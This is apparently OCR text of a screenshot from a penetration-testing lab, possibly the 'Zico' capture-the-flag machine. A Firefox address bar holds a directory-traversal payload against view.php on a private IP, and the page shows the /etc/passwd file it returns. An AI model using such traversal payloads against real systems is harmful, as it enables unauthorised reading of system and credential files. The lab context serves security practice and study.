 Applications Places System
31 °C Sat Jul 21, 11:52:18
Mozilla Firefox (sandboxed or root)
http://10.0.2..../etc/passwd × +
10.0.2.31/view.php?page=../../../../../etc/passwd
Most Visited Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:
/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var
/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash
Menu Parrot Terminal Mozilla Firefox (sandbo...